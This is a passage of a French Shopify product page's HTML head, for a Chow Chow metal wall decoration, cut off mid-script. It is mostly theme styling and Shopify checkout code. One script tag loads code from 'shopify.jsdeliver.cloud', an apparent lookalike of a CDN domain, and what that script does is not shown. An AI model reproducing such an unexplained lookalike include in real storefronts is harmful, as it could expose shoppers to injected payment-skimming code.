

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://precisionmetal.fr/products/decoration-murale-chien-chow-chow
body_size: 38244
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://precisionmetal.fr/products/decoration-murale-chien-chow-chow">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs="></script>
    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/secondary.js?v=89066787090450969681718338461" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//precisionmetal.fr/cdn/shop/files/Favicon.jpg?crop=center&height=32&v=1637610630&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Décoration Murale Chien Chow Chow | PrecisionMetal
</title>

    
      <meta name="description" content="Si vous souhaitez décorer le portail de votre maison avec un panneau chien personnalisé, découvrez notre Décoration Murale représentant un Chow Chow.">
    

    

<meta property="og:site_name" content="PrecisionMetal">
<meta property="og:url" content="https://precisionmetal.fr/products/decoration-murale-chien-chow-chow">
<meta property="og:title" content="Décoration Murale Chien Chow Chow | PrecisionMetal">
<meta property="og:type" content="product">
<meta property="og:description" content="Si vous souhaitez décorer le portail de votre maison avec un panneau chien personnalisé, découvrez notre Décoration Murale représentant un Chow Chow."><meta property="og:image" content="http://precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186">
  <meta property="og:image:secure_url" content="https://precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="69,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Décoration Murale Chien Chow Chow | PrecisionMetal">
<meta name="twitter:description" content="Si vous souhaitez décorer le portail de votre maison avec un panneau chien personnalisé, découvrez notre Décoration Murale représentant un Chow Chow.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Rf-XdBnGxtMA4UsLS-SF6ayHSOaB6v7xCDwRDt7ortU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52657619115/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3ff0bf55f0edd5ade7b78cee2b294294">
<meta id="in-context-paypal-metadata" data-shop-id="52657619115" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://precisionmetal.fr/products/decoration-murale-chien-chow-chow">
<link rel="alternate" hreflang="fr" href="https://precisionmetal.fr/products/decoration-murale-chien-chow-chow">
<link rel="alternate" hreflang="pl-PL" href="https://decimetal.com/pl-pl/products/decoration-murale-chien-chow-chow">
<link rel="alternate" hreflang="en-GB" href="https://decimetal.com/en-en/products/decoration-murale-chien-chow-chow">
<link rel="alternate" type="application/json+oembed" href="https://precisionmetal.fr/products/decoration-murale-chien-chow-chow.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=52657619115" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52657619115,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52657619115","merchantName":"PrecisionMetal","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"PrecisionMetal","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3ff0bf55f0edd5ade7b78cee2b294294","betas":["rich-media-storefront-analytics"],"domain":"precisionmetal.fr","predictiveSearch":true,"shopId":52657619115,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "signaturemetal.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro","id":163249750358,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "precisionmetal.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" src="//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BnBFXf0_.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CSbHcSLQ.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-button":["modules/v2/client.shop-button_DLUKcBRB.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Cua9cdqh.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BO2kqg2i.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DcBZTVqR.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CqHEw2nM.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_DUwpSVMx.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B0gbzGDF.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C1ax6gR3.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dx4tXqtI.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BZLk86_8.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_YGA9KtE6.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BKsxsIKj.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-login":["modules/v2/client.shop-login_s6dWeBr2.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CTuGCy7C.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/NyZhBZKXqq\/loox.1622839851851.js?shop=signaturemetal.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RXZRc2\u0026shop=signaturemetal.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RXZRc2\u0026shop=signaturemetal.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":52657619115,"offset":3600,"reqid":"c882c1ce-3e0a-4c14-8fec-c2ebd52b7f8a-1768412337","pageurl":"precisionmetal.fr\/products\/decoration-murale-chien-chow-chow","u":"8861e5f0f7db","p":"product","rtyp":"product","rid":7116237406379};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//precisionmetal.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//precisionmetal.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://precisionmetal.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://precisionmetal.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//precisionmetal.fr/cdn/shop/t/17/compiled_assets/scripts.js?7440"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

        :root {
          --font-heading-family: Jost, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 19, 14, 10;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 222, 43, 43;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 1.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 4px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 40px;
        --quantity-small-radius: 16.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.5;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 41px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.0;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.06;
        --variant-pills-text-size: 1.2rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 1.0;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//precisionmetal.fr/cdn/shop/t/17/assets/base.css?v=177795426897750888941751452730" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//precisionmetal.fr/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//precisionmetal.fr/cdn/shop/t/17/assets/component-predictive-search.css?v=76514217051199997821718338461"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
